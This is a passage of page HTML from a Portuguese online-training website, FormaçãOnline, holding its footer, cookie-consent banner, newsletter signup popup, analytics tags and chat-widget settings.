			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© 2026 FormaçãOnline   |   <a href="https://formacaonline.com/copyright-termos-uso/"> Copyright e Termos de Uso</a>   |   <a href=" https://formacaonline.com/politica-de-privacidade/"> Política de Privacidade</a>   |   <a href="https://formacaonline.com/cookies/"> Cookies</a>   |   <a href="https://formacaonline.com/termos-condicoes/"> Termos e Condições   |   <a href="https://formacaonline.com/certificacao-seguranca/"> Livro de Reclamações Eletrónico</a>	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/formacaonline/ " target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/formacao_online/ " target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/company/formaçãonline/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" style data-placement="top" data-title="YouTube" data-toggle="tooltip" title="YouTube" href="https://www.youtube.com/channel/UCzaAcoiVsNENGbZC-wc-TOg " target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">YouTube</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TD7MQ3Z"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 faixa-a optin cmplz-center cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Personalize a sua experiência</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Fechar janela">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Usamos tecnologias como cookies para armazenar e/ou aceder a informações do dispositivo. Fazemos isso para melhorar a experiência de navegação e exibir anúncios (não) personalizados. O consentimento para essas tecnologias permitirá processar dados como comportamento de navegação ou IDs exclusivos neste site. Não consentir ou retirar o consentimento pode afetar negativamente certos recursos e funções.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funcional (Sempre ativos)</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funcional (Sempre ativos)</span></label>
								</span>
								Sempre ativo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Garantem que o site funciona corretamente.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferências</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferências</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Guardam as suas escolhas para uma navegação personalizada.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estatísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Estatísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">O armazenamento técnico ou acesso que é usado exclusivamente para fins estatísticos.</span>
					<span class="cmplz-description-statistics-anonymous">Ajudam-nos a melhorar o site com dados essenciais e anónimos.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Permitir mostrar anúncios específicos de acordo com os interesses.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gerir opções</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gerir serviços</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gerir {vendor_count} fornecedores</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Ler Mais about TCF purposes on Cookie Database">Leia mais sobre esses propósitos</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceitar</button>
		<button class="cmplz-btn cmplz-deny">Negar</button>
		<button class="cmplz-btn cmplz-view-preferences">Gerir opções</button>
		<button class="cmplz-btn cmplz-save-preferences">Guardar preferências</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gerir opções</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gerir o consentimento</button>

</div><div id="pum-53244" role="dialog" aria-modal="false"  class="pum pum-overlay pum-theme-53236 pum-theme-lightbox popmake-overlay auto_open click_open" data-popmake="{&quot;id&quot;:53244,&quot;slug&quot;:&quot;newsletter&quot;,&quot;theme_id&quot;:53236,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-53244&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;2 weeks&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-53244&quot;],&quot;delay&quot;:&quot;7000&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-53244" class="pum-container popmake theme-53236 pum-responsive pum-responsive-small responsive size-small">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<h3 style="text-align: center"><strong>Subscreva a nossa Newsletter!</strong></h3>
<h3 style="text-align: center"><strong><img decoding="async" class="alignnone wp-image-66592 size-medium" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2097'%3E%3C/svg%3E" alt="" width="300" height="97" data-lazy-srcset="https://formacaonline.com/wp-content/uploads/Essencial-FO-Logo-200x65.png 200w, https://formacaonline.com/wp-content/uploads/Essencial-FO-Logo-300x97.png 300w, https://formacaonline.com/wp-content/uploads/Essencial-FO-Logo-400x130.png 400w, https://formacaonline.com/wp-content/uploads/Essencial-FO-Logo-500x162.png 500w, https://formacaonline.com/wp-content/uploads/Essencial-FO-Logo-600x195.png 600w, https://formacaonline.com/wp-content/uploads/Essencial-FO-Logo-700x227.png 700w, https://formacaonline.com/wp-content/uploads/Essencial-FO-Logo-768x249.png 768w, https://formacaonline.com/wp-content/uploads/Essencial-FO-Logo-800x260.png 800w, https://formacaonline.com/wp-content/uploads/Essencial-FO-Logo-1024x332.png 1024w, https://formacaonline.com/wp-content/uploads/Essencial-FO-Logo-1200x389.png 1200w, https://formacaonline.com/wp-content/uploads/Essencial-FO-Logo.png 1236w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://formacaonline.com/wp-content/uploads/Essencial-FO-Logo-300x97.png" /><noscript><img decoding="async" class="alignnone wp-image-66592 size-medium" src="https://formacaonline.com/wp-content/uploads/Essencial-FO-Logo-300x97.png" alt="" width="300" height="97" srcset="https://formacaonline.com/wp-content/uploads/Essencial-FO-Logo-200x65.png 200w, https://formacaonline.com/wp-content/uploads/Essencial-FO-Logo-300x97.png 300w, https://formacaonline.com/wp-content/uploads/Essencial-FO-Logo-400x130.png 400w, https://formacaonline.com/wp-content/uploads/Essencial-FO-Logo-500x162.png 500w, https://formacaonline.com/wp-content/uploads/Essencial-FO-Logo-600x195.png 600w, https://formacaonline.com/wp-content/uploads/Essencial-FO-Logo-700x227.png 700w, https://formacaonline.com/wp-content/uploads/Essencial-FO-Logo-768x249.png 768w, https://formacaonline.com/wp-content/uploads/Essencial-FO-Logo-800x260.png 800w, https://formacaonline.com/wp-content/uploads/Essencial-FO-Logo-1024x332.png 1024w, https://formacaonline.com/wp-content/uploads/Essencial-FO-Logo-1200x389.png 1200w, https://formacaonline.com/wp-content/uploads/Essencial-FO-Logo.png 1236w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><br />
</strong></h3>
<p style="text-align: center">Receba regularmente, no seu e-mail, todas as <strong>ofertas</strong> e <strong>novidades</strong> da <strong>Formaçã<span style="color: #e36607">Online</span></strong>!<br />
Tenha ainda acesso a uma oferta especial de <span style="color: #e36607"><strong>15% de desconto</strong></span> na sua primeira compra.</p>
<p style="text-align: center">
<div class="wpcf7 no-js" id="wpcf7-f53186-o1" lang="pt-PT" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/formacoes/estrategias-descarbonizacao-empresas/#wpcf7-f53186-o1" method="post" class="wpcf7-form init" aria-label="Formulário de contacto" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="53186" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="pt_PT" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f53186-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" />
<input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_visible_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_repeaters" value="[]" />
<input type="hidden" name="_wpcf7cf_steps" value="{}" />
<input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:53186,&quot;conditions&quot;:[{&quot;then_field&quot;:&quot;-1&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;menu-area&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Outra&quot;}]}],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false,&quot;notice_dismissed_rollback-cf7-5.4.1&quot;:true,&quot;notice_dismissed_rollback-cf7-5.9.4&quot;:true}}" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nome*" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="E-mail*" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label><span class="wpcf7-form-control-wrap" data-name="menu-area"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-area"><option value="">Área de interesse</option><option value="Alimentar">Alimentar</option><option value="Ambiente">Ambiente</option><option value="Coaching">Coaching</option><option value="Comunicação">Comunicação</option><option value="Contabilidade e Finanças">Contabilidade e Finanças</option><option value="Cuidados de Beleza">Cuidados de Beleza</option><option value="Desenvolvimento Pessoal">Desenvolvimento Pessoal</option><option value="Educação">Educação</option><option value="Especializações Pós-Universitárias">Especializações Pós-Universitárias</option><option value="Gestão Comercial">Gestão Comercial</option><option value="Gestão e Administração">Gestão e Administração</option><option value="Línguas Estrangeiras">Línguas Estrangeiras</option><option value="Marketing e Publicidade">Marketing e Publicidade</option><option value="Nutrição">Nutrição</option><option value="Psicologia">Psicologia</option><option value="Qualidade">Qualidade</option><option value="Recursos Humanos">Recursos Humanos</option><option value="Saúde e Bem-estar">Saúde e Bem-estar</option><option value="Segurança e Higiene no Trabalho">Segurança e Higiene no Trabalho</option><option value="Turismo, Hotelaria e Restauração">Turismo, Hotelaria e Restauração</option><option value="Outra">Outra</option></select></span> </label>
</p>
<p style="font-size: 11px"><span class="wpcf7-form-control-wrap" data-name="acceptance-epu"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-epu" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Concordo em ser contactado pela FormaçãOnline para me manterem informado sobre temas de formação, de acordo com o definido na nossa <a target="_blank" href="formacaonline.com/politica-de-privacidade/">Política de Privacidade</a>.</span></label></span></span></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Enviar" />
</p>
<p style="font-size: 10px">*Campos obrigatórios.
</p>
<p style="font-size: 9px;line-height: 15px">Este site é protegido pelo reCAPTCHA e pelo Google <a href="https://policies.google.com/privacy">Política de privacidade</a> e <a href="https://policies.google.com/terms">Termos de serviço</a> se aplicam.
</p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="fusion-alert alert custom alert-custom fusion-alert-center wpcf7-response-output fusion-alert-capitalize awb-alert-native-link-color alert-dismissable awb-alert-close-boxed" style="--awb-border-size:1px;--awb-border-top-left-radius:0px;--awb-border-top-right-radius:0px;--awb-border-bottom-left-radius:0px;--awb-border-bottom-right-radius:0px;" role="alert"><div class="fusion-alert-content-wrapper"><span class="fusion-alert-content"></span></div><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="Close">&times;</button></div>
</form>
</div>
</p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;			</button>
		
	</div>

</div>
<div id="pum-53867" role="dialog" aria-modal="false"  class="pum pum-overlay pum-theme-53235 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:53867,&quot;slug&quot;:&quot;brochuras-epu&quot;,&quot;theme_id&quot;:53235,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-53867" class="pum-container popmake theme-53235 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p style="text-align: center">Obrigado pelo seu interesse.<br />
<a href="https://formacaonline.com/epu-brochuras-download/">Pode efetuar o download das brochuras das nossas Especializações Pós-Universitárias aqui.</a></p>
<p><a href="https://formacaonline.com/epu-brochuras-download/"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-13189 size-medium" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" alt="" width="300" height="300" data-lazy-srcset="https://formacaonline.com/wp-content/uploads/2016/05/book-66x66.png 66w, https://formacaonline.com/wp-content/uploads/2016/05/book-100x100.png 100w, https://formacaonline.com/wp-content/uploads/2016/05/book-150x150.png 150w, https://formacaonline.com/wp-content/uploads/2016/05/book-200x200.png 200w, https://formacaonline.com/wp-content/uploads/2016/05/book-300x300.png 300w, https://formacaonline.com/wp-content/uploads/2016/05/book-400x400.png 400w, https://formacaonline.com/wp-content/uploads/2016/05/book-500x500.png 500w, https://formacaonline.com/wp-content/uploads/2016/05/book.png 512w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://formacaonline.com/wp-content/uploads/2016/05/book-300x300.png" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter wp-image-13189 size-medium" src="https://formacaonline.com/wp-content/uploads/2016/05/book-300x300.png" alt="" width="300" height="300" srcset="https://formacaonline.com/wp-content/uploads/2016/05/book-66x66.png 66w, https://formacaonline.com/wp-content/uploads/2016/05/book-100x100.png 100w, https://formacaonline.com/wp-content/uploads/2016/05/book-150x150.png 150w, https://formacaonline.com/wp-content/uploads/2016/05/book-200x200.png 200w, https://formacaonline.com/wp-content/uploads/2016/05/book-300x300.png 300w, https://formacaonline.com/wp-content/uploads/2016/05/book-400x400.png 400w, https://formacaonline.com/wp-content/uploads/2016/05/book-500x500.png 500w, https://formacaonline.com/wp-content/uploads/2016/05/book.png 512w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE			</button>
		
	</div>

</div>
<input id='ws_ma_event_type' type='hidden' style='display: none' /><input id='ws_ma_event_data' type='hidden' style='display: none' />
            <script type="rocketlazyloadscript">

                window.addEventListener('load', function() {
                    var awsSearch = document.querySelectorAll(".fusion-menu .fusion-main-menu-search a, .fusion-flyout-menu-icons .fusion-icon-search");
                    if ( awsSearch ) {
                        for (var i = 0; i < awsSearch.length; i++) {
                            awsSearch[i].addEventListener('click', function() {
                                window.setTimeout(function(){
                                    document.querySelector(".fusion-menu .fusion-main-menu-search .aws-search-field, .fusion-flyout-search .aws-search-field").focus();
                                }, 100);
                            }, false);
                        }
                    }

                }, false);

            </script>

        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">for(var textFields=document.querySelectorAll('input[type="email"]'),i=0;i<textFields.length;i++){textFields[i].addEventListener("blur",function(){const regexEmail = /^[#&*\/=?^{!}~'_a-z0-9-\+]+([#&*\/=?^{!}~'_a-z0-9-\+]+)*(\.[#&*\/=?^{!}~'_a-z0-9-\+]+)*[.]?@[_a-z0-9-]+(\.[_a-z0-9-]+)*(\.[a-z0-9]{2,63})$/i;if(!regexEmail.test(textFields[i].value)){return false;}if(getCookieValueByName("tracking_email") == encodeURIComponent(textFields[i].value)){return false;}document.cookie="tracking_email="+encodeURIComponent(textFields[i].value)+"; path=/";
            var xhrobj = new XMLHttpRequest();
            xhrobj.open("POST","/wp-admin/admin-ajax.php");
            var params = "action=the_ajax_hook&tracking_email="+ encodeURIComponent(textFields[i].value);
            xhrobj.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhrobj.send(params);
        });break;}
		function getCookieValueByName(name) {var match = document.cookie.match(new RegExp("(^| )" + name + "=([^;]+)"));return match ? match[2] : "";}        
		</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=2326287334247543&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	

<style id='global-styles-inline-css' type='text/css'></style>

<style id='wp-block-library-theme-inline-css' type='text/css'></style>
<style id='classic-theme-styles-inline-css' type='text/css'></style>
<script type="text/javascript" id="cmcdz-script-js-extra">
/* <![CDATA[ */
var cmcdz_script_vars = {"loaderURL":"https:\/\/formacaonline.com\/wp-content\/plugins\/cm-client-download-zone-addon\/asset\/img\/ajax-loader.gif"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/plugins/cm-client-download-zone-addon/asset/js/script.js?ver=1767990394" id="cmcdz-script-js" data-rocket-defer defer></script>
<script type="text/javascript" id="chaty-js-extra">
/* <![CDATA[ */
var chaty_settings = {"chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":"yes","position":"right","custom_position":1,"bottom_spacing":"65","side_spacing":"40","icon_view":"vertical","default_state":"click","cta_text":"Fale Connosco!","cta_text_color":"rgb(227, 102, 7)","cta_bg_color":"#ffffff","show_cta":"all_time","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","widget_fa_icon":"","font_family":"","widget_size":"60","custom_widget_size":"60","is_google_analytics_enabled":"1","bg_blur_effect":"off","close_text":"Hide","widget_color":"rgb(227, 102, 7)","widget_icon_color":"#ffffff","widget_rgb_color":"227,102,7","has_custom_css":0,"custom_css":"","widget_token":"49c63d199f","widget_index":"","attention_effect":"waggle"},"triggers":{"has_time_delay":1,"time_delay":"1","exit_intent":1,"has_display_after_page_scroll":0,"display_after_page_scroll":0,"auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":0,"day_hours_scheduling_rules":[],"day_time_diff":"","show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Whatsapp","value":"351929116213","hover_text":"WhatsApp","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" 